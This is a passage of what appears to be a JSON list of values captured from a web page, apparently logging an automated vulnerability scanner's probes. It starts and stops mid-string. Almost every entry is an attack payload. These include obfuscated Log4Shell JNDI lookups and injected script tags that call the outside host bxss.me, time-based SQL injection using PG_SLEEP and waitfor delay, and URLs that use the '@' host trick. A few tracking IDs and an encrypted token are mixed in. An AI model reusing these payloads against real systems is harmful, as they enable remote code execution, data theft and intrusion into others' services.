>3JXq(9295)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1346-6099.1346.18e9d${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitvbormwncww5bca9${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitulanhederv.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1346-6089&h=1346-18e9d-2&\">\u003C\/script>","\u0040\u0040FdOzr","PageViewCMaycVkj')) OR 428=(SELECT 428 FROM PG_SLEEP(15))--","PageView9194573","'\"()&\u0025\u003Czzz>\u003CScRiPt >vZTC(9074)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >vZTC(9764)\u003C\/ScRiPt>","PageViewVcCRDxqt') OR 254=(SELECT 254 FROM PG_SLEEP(15))--","PageViewPUYIOnVY' OR 483=(SELECT 483 FROM PG_SLEEP(15))--","PageViewMedhIr72'; waitfor delay '0:0:15' --","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1346-6069.1346.18e9d${::-.}1${::-.}bxss.me}}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1346-6065&h=1346-18e9d-2&\">\u003C\/script>","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitrueecrvper87d3a${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitdoqkbwojzt.bxss.me\/}","PageView9621919","'\"()&\u0025\u003Czzz>\u003CScRiPt >ZXHG(9472)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >ZXHG(9563)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1346-6046.1346.18e9d${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitexuyepkydcd2791${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitlugvymldmx.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1346-6034&h=1346-18e9d-2&\">\u003C\/script>","PageView9312433","'\"()&\u0025\u003Czzz>\u003CScRiPt >c3hj(9503)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >c3hj(9671)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1346-5976.1346.18e9d${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitxmvzfuwrmcd4b7f${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitxghdwlupsz.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1346-5969&h=1346-18e9d-2&\">\u003C\/script>","1nSHyhvQO","PageViewdc05a465b7PageView","PageViewb0825a0072PageView","http:\/\/news.remitly.com\u0040body.593661e54.e99dc7.a01.lol:59366\/PageView","PageView9342971","'\"()&\u0025\u003Czzz>\u003CScRiPt >XTgB(9480)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1370-5463.1370.c0292${::-.}1${::-.}bxss.me}}","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >XTgB(9790)\u003C\/ScRiPt>","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitbdurfpculzdb4e5${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitjqpoqaefax.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1370-5454&h=1370-c0292-2&\">\u003C\/script>","PageViewedb3a2e5e9PageView","http:\/\/news.remitly.com\u0040body.24113df11.ce9904.a3a.lol:24113\/PageView","Cj0KCQjwpf2IBhDkARIsAGVo0D29qy8b2L07gNqsF7L5Z6pw7-v5e1b2CWrGwpl0PoFknU6wZ_CSK9MaAq0UEALw_wcBee7e881fd6Cj0KCQjwpf2IBhDkARIsAGVo0D29qy8b2L07gNqsF7L5Z6pw7-v5e1b2CWrGwpl0PoFknU6wZ_CSK9MaAq0UEALw_wcB","\u0040\u0040a5Knh","PageViewsYVKfr5w')) OR 277=(SELECT 277 FROM PG_SLEEP(15))--","PageVieweb40d82f97PageView","PageViewksdWqwiJ') OR 959=(SELECT 959 FROM PG_SLEEP(15))--","PageView54OpFOPH' OR 838=(SELECT 838 FROM PG_SLEEP(15))--","\u0040\u0040Luf8J","PageViewF4d2IZaC'; waitfor delay '0:0:15' --","PageViewAAPs4ren')) OR 355=(SELECT 355 FROM PG_SLEEP(15))--","PageViewa5L9nmsz') OR 519=(SELECT 519 FROM PG_SLEEP(15))--","\u0040\u0040q5qyR","PageViewcjXUd3p4' OR 924=(SELECT 924 FROM PG_SLEEP(15))--","PageViewdAHiJpHk'; waitfor delay '0:0:15' --","PageViewYng4ZaYr')) OR 860=(SELECT 860 FROM PG_SLEEP(15))--","PageViewffrEWTyF') OR 314=(SELECT 314 FROM PG_SLEEP(15))--","PageViewQ3x6soLT' OR 395=(SELECT 395 FROM PG_SLEEP(15))--","PageViewzf9BCuk4'; waitfor delay '0:0:15' --","PageView9581847","'\"()&\u0025\u003Czzz>\u003CScRiPt >DZld(9946)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >DZld(9420)\u003C\/ScRiPt>","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1370-2733&h=1370-c0292-2&\">\u003C\/script>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1370-2730.1370.c0292${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitcykpfcmzeme0116${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitxepkzxiecl.bxss.me\/}","PageView9856182","'\"()&\u0025\u003Czzz>\u003CScRiPt >j62D(9897)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >j62D(9351)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1370-2723.1370.c0292${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hithwyubtvfwcb2586${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hithcxxdzqubp.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1370-2713&h=1370-c0292-2&\">\u003C\/script>","b46deffd71","PageView9718696","'\"()&\u0025\u003Czzz>\u003CScRiPt >wIIQ(9075)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >wIIQ(9383)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1370-2704.1370.c0292${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitgjdwhzezujeb4b6${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitcvzmxjxqog.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1370-2699&h=1370-c0292-2&\">\u003C\/script>","1FBV6crzO","ae25dacc78","PageViewe204b5b453PageView","Digital-Display-(Non---Paid-Social)e6542f9762Digital-Display-(Non---Paid-Social)","PageViewe63da66764PageView","hidden:1e4fd5320f5hidden:1","http:\/\/news.remitly.com\u0040body.40565981d.8f6de2.a3a.lol:40565\/PageView","http:\/\/news.remitly.com\u0040body.41322acdd.0cc437.a01.lol:41322\/PageView","d99ade2fea","df5a62bf12","PageViewe1a0b2801cPageView","PageViewF1d0IGW7') OR 32=(SELECT 32 FROM PG_SLEEP(15))--","PageViewAzPKTbGZ'; waitfor delay '0:0:15' --","PageView9392626","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Azjq(9429)\u003C\/ScRiPt>","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1366-5245&h=1366-e57ed-2&\">\u003C\/script>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1366-5239.1366.e57ed${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitmpatdbfbtc36edc${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitcbldtncpee.bxss.me\/}","PageViewG72bG9yu')) OR 609=(SELECT 609 FROM PG_SLEEP(15))--","PageView0WqhV2f9') OR 831=(SELECT 831 FROM PG_SLEEP(15))--","PageViewr1F7piab' OR 937=(SELECT 937 FROM PG_SLEEP(15))--","PageViewM89bw3ij'; waitfor delay '0:0:15' --","\u0040\u0040e84su","'\"()&\u0025\u003Czzz>\u003CScRiPt >bqF5(9704)\u003C\/ScRiPt>","PageView9724928","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >bqF5(9117)\u003C\/ScRiPt>","PageViewAVsu4BjM')) OR 657=(SELECT 657 FROM PG_SLEEP(15))--","PageView9mSMFxzY') OR 97=(SELECT 97 FROM PG_SLEEP(15))--","PageViewBzKlMbAh' OR 450=(SELECT 450 FROM PG_SLEEP(15))--","PageViewBo7mDkCg'; waitfor delay '0:0:15' --","ba6bf81945","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1366-3666&h=1366-e57ed-2&\">\u003C\/script>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1366-3660.1366.e57ed${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitahibwyfinf54383${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hittyewqtefmp.bxss.me\/}","\u0040\u0040ns9lq","PageViewjE3IlBAn')) OR 905=(SELECT 905 FROM PG_SLEEP(15))--","PageViewBVESxdHD') OR 433=(SELECT 433 FROM PG_SLEEP(15))--","PageViewvufk6q9X' OR 715=(SELECT 715 FROM PG_SLEEP(15))--","PageViewoTYOipuJ'; waitfor delay '0:0:15' --","PageView9442150","'\"()&\u0025\u003Czzz>\u003CScRiPt >xdeV(9710)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >xdeV(9101)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1366-3217.1366.e57ed${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hittsxdtaqviw9bb09${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hiteunsvjqqyn.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1366-3209&h=1366-e57ed-2&\">\u003C\/script>","PageView9554025","'\"()&\u0025\u003Czzz>\u003CScRiPt >lG9M(9308)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >lG9M(9965)\u003C\/ScRiPt>","\u0040\u0040jXxjJ","PageViewV1OUut9F')) OR 430=(SELECT 430 FROM PG_SLEEP(15))--","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1366-3199.1366.e57ed${::-.}1${::-.}bxss.me}}","PageViewwjO1X1Y5') OR 954=(SELECT 954 FROM PG_SLEEP(15))--","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitdfdftdhjmec3daa${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitpbroxvfvxw.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1366-3191&h=1366-e57ed-2&\">\u003C\/script>","PageViewa4LDPK1P' OR 321=(SELECT 321 FROM PG_SLEEP(15))--","PageView69p1iTyo'; waitfor delay '0:0:15' --","PageView9963565","'\"()&\u0025\u003Czzz>\u003CScRiPt >HQO9(9874)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >HQO9(9729)\u003C\/ScRiPt>","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1366-3165&h=1366-e57ed-2&\">\u003C\/script>","http:\/\/news.remitly.com\u0040body.450025f12.d32186.a3a.lol:45002\/PageView","ce906a882a","\u0040\u0040XSgRL","PageViewyf1GP097')) OR 782=(SELECT 782 FROM PG_SLEEP(15))--","PageViewrEcpxSWK') OR 112=(SELECT 112 FROM PG_SLEEP(15))--","PageViewz02OEm0B' OR 348=(SELECT 348 FROM PG_SLEEP(15))--","PageViewhi3Yf86I'; waitfor delay '0:0:15' --","\u0040\u0040e0CI3","PageVieweaKAtqll')) OR 565=(SELECT 565 FROM PG_SLEEP(15))--","PageViewmaykopOr') OR 976=(SELECT 976 FROM PG_SLEEP(15))--","PageView86NCcSxV' OR 282=(SELECT 282 FROM PG_SLEEP(15))--","PageView2vm8zAHP'; waitfor delay '0:0:15' --","\u0040\u0040ehy6V","PageView5JJWjsJS')) OR 841=(SELECT 841 FROM PG_SLEEP(15))--","e973c50e30","PageViewvG4khk1R') OR 747=(SELECT 747 FROM PG_SLEEP(15))--","PageViewCmPCFpWq' OR 33=(SELECT 33 FROM PG_SLEEP(15))--","PageViewYvwCwkau'; waitfor delay '0:0:15' --","bc3c87112e","PageView9820715","'\"()&\u0025\u003Czzz>\u003CScRiPt >DbBK(9488)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >DbBK(9153)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1366-1749.1366.e57ed${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hiteayakwkpfe7fe56${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitfhubiefowg.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1366-1740&h=1366-e57ed-2&\">\u003C\/script>","PageView9626435","'\"()&\u0025\u003Czzz>\u003CScRiPt >eqd9(9370)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >eqd9(9413)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1366-1722.1366.e57ed${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitadobrzgofpde35e${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitdotzkxlwwt.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1366-1712&h=1366-e57ed-2&\">\u003C\/script>","PageView9569419","'\"()&\u0025\u003Czzz>\u003CScRiPt >nOE5(9169)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >nOE5(9622)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1366-1705.1366.e57ed${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hituyyjbalrntaf980${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitlrzidbevcm.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1366-1696&h=1366-e57ed-2&\">\u003C\/script>","1QYcmT7CO","PageView9359733","'\"()&\u0025\u003Czzz>\u003CScRiPt >QdFO(9652)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >QdFO(9296)\u003C\/ScRiPt>","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1276-10956&h=1276-5376c-2&\">\u003C\/script>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1276-10952.1276.5376c${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitmsjmfeddigf8638${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hityjumofvwhu.bxss.me\/}","c6d7365e44","\u0040\u0040qMi1h","PageViewHjrnlVsf')) OR 821=(SELECT 821 FROM PG_SLEEP(15))--","PageViewsmicfDtH') OR 500=(SELECT 500 FROM PG_SLEEP(15))--","PageViewIweX1zyj' OR 456=(SELECT 456 FROM PG_SLEEP(15))--","PageViewWDOEVOu9'; waitfor delay '0:0:15' --","PageView9559938","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >IUac(9228)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >IUac(9052)\u003C\/ScRiPt>","\u0040\u0040eJ9hJ","PageViewvHvppOCf')) OR 652=(SELECT 652 FROM PG_SLEEP(15))--","PageViewgCuCTrAV') OR 824=(SELECT 824 FROM PG_SLEEP(15))--","PageViewqqQgroOq' OR 549=(SELECT 549 FROM PG_SLEEP(15))--","PageViewlU8kHqnC'; waitfor delay '0:0:15' --","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1276-6025&h=1276-5376c-2&\">\u003C\/script>","\u0040\u0040H9YL8","PageViewoICP2PGL')) OR 596=(SELECT 596 FROM PG_SLEEP(15))--","PageViewLnS75VbL') OR 709=(SELECT 709 FROM PG_SLEEP(15))--","PageView3zJGAqed' OR 922=(SELECT 922 FROM PG_SLEEP(15))--","PageViewpTkoaAQ1'; waitfor delay '0:0:15' --","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1276-6016.1276.5376c${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitfvxxrxchgfb41fc${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitjmsiapqufr.bxss.me\/}","PageView9656482","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >yq7B(9301)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >yq7B(9045)\u003C\/ScRiPt>","\u0040\u0040ec03j","PageView2slgBshK')) OR 124=(SELECT 124 FROM PG_SLEEP(3))--","PageViewNBmRuNzz')) OR 191=(SELECT 191 FROM PG_SLEEP(15))--","PageViewMo5VUpNF') OR 229=(SELECT 229 FROM PG_SLEEP(15))--","PageViewUxhwj9Xq' OR 473=(SELECT 473 FROM PG_SLEEP(15))--","PageViewitWEHYDt'; waitfor delay '0:0:15' --","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1276-6001&h=1276-5376c-2&\">\u003C\/script>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1276-5998.1276.5376c${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitxbupckveaq31e95${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hityohjhtqdgk.bxss.me\/}","PageView9402478","'\"()&\u0025\u003Czzz>\u003CScRiPt >b1TF(9739)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >b1TF(9484)\u003C\/ScRiPt>","\u0040\u0040YExCn","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1276-5983&h=1276-5376c-2&\">\u003C\/script>","PageViewxMAGXoYW')) OR 857=(SELECT 857 FROM PG_SLEEP(15))--","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1276-5980.1276.5376c${::-.}1${::-.}bxss.me}}","PageView5QiXEIWE') OR 658=(SELECT 658 FROM PG_SLEEP(15))--","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitpkrqbsvwel4e298${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitrlzavnczfg.bxss.me\/}","PageViewlgA5VxWH' OR 748=(SELECT 748 FROM PG_SLEEP(15))--","PageView5QRFvb2p'; waitfor delay '0:0:15' --","PageView9622602","'\"()&\u0025\u003Czzz>\u003CScRiPt >TABc(9284)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >TABc(9451)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1276-5971.1276.5376c${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitcuccoojfql0b761${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitgfsumiltod.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1276-5961&h=1276-5376c-2&\">\u003C\/script>","PageView9139696","'\"()&\u0025\u003Czzz>\u003CScRiPt >BVqJ(9776)\u003C\/ScRiPt>","PageViewc277980c98PageView","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >BVqJ(9231)\u003C\/ScRiPt>","\u0040\u0040WswTz","PageViewTZhyHVC2')) OR 998=(SELECT 998 FROM PG_SLEEP(15))--","PageViewn1VLNrqp') OR 524=(SELECT 524 FROM PG_SLEEP(15))--","PageViewRfIq4cMG' OR 94=(SELECT 94 FROM PG_SLEEP(15))--","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1276-5935.1276.5376c${::-.}1${::-.}bxss.me}}","PageView37obavLZ'; waitfor delay '0:0:15' --","\u0040\u0040r3UEG","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitaqhtebxlpkf5e03${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitxpbvtuzvgr.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1276-5925&h=1276-5376c-2&\">\u003C\/script>","PageView0EyKa2Na')) OR 501=(SELECT 501 FROM PG_SLEEP(15))--","PageViewNDOOZ40x') OR 42=(SELECT 42 FROM PG_SLEEP(15))--","PageViewxBqRU8bm' OR 117=(SELECT 117 FROM PG_SLEEP(15))--","PageViewbnpS1kkN'; waitfor delay '0:0:15' --","\u0040\u0040R32cY","PageViewt3mUmXJi')) OR 129=(SELECT 129 FROM PG_SLEEP(15))--","PageViewx7bRZSqd') OR 701=(SELECT 701 FROM PG_SLEEP(15))--","PageViewpoyf1nbx' OR 484=(SELECT 484 FROM PG_SLEEP(15))--","PageViewLQSn9dln'; waitfor delay '0:0:15' --","PageView9875143","'\"()&\u0025\u003Czzz>\u003CScRiPt >7fdV(9230)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >7fdV(9133)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1276-5170.1276.5376c${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitoaclznhybl967ca${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitlgwljljtdi.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1276-5162&h=1276-5376c-2&\">\u003C\/script>","PageView9371280","'\"()&\u0025\u003Czzz>\u003CScRiPt >lLKq(9024)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >lLKq(9335)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1276-5087.1276.5376c${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitkvxwpuhpai601a8${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitjogxbttpfx.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1276-5035&h=1276-5376c-2&\">\u003C\/script>","PageView9370790","'\"()&\u0025\u003Czzz>\u003CScRiPt >IS3Z(9536)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >IS3Z(9014)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1276-4631.1276.5376c${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitecrbrdvuas844cd${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitnzfsghuzcn.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1276-4561&h=1276-5376c-2&\">\u003C\/script>","\u0040\u00402r2eI","PageViewy9c2K4uV')) OR 621=(SELECT 621 FROM PG_SLEEP(15))--","PageViewz9PsmfJw') OR 573=(SELECT 573 FROM PG_SLEEP(15))--","PageViewAdaycZVb' OR 178=(SELECT 178 FROM PG_SLEEP(15))--","PageViewGwzIPwc1'; waitfor delay '0:0:15' --","d74229f981","PageView9930933","'\"()&\u0025\u003Czzz>\u003CScRiPt >ad0F(9700)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >ad0F(9434)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1276-2488.1276.5376c${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitdgnjviyasteeabd${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitfdwthxbbhx.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1276-2480&h=1276-5376c-2&\">\u003C\/script>","1xxechHVO","PageViewfe2533d229PageView","eyJ6aXAiOiJERUYiLCJlbmMiOiJBMjU2R0NNIiwiYWxnIjoiQTI1NktXIn0.qWIrDxAgtCzXtOZjwECP3cq9CaOspmlB43M_cbXH9XyFSGGzqZIOPA.k00kODp4i6WU8IM8.[base64].a-N_XOs0IbIYK7JV0ZYcEwce3bcf963beyJ6aXAiOiJERUYiLCJlbmMiOiJBMjU2R0NNIiwiYWxnIjoiQTI1NktXIn0.qWIrDxAgtCzXtOZjwECP3cq9CaOspmlB43M_cbXH9XyFSGGzqZIOPA.k00kODp4i6WU8IM8.[base64].a-N_XOs0IbIYK7JV0ZYcEw","PageViewd22QFM4G'; waitfor delay '0:0:15' --","\u0040\u0040SszWX","PageViewcuLSqhC4')) OR 97=(SELECT 97 FROM PG_SLEEP(15))--","PageViewaasI80zH') OR 918=(SELECT 918 FROM PG_SLEEP(15))--","PageViewizbOxJAq'; waitfor delay '0:0:15' --","'\"()&\u0025\u003Czzz>\u003CScRiPt 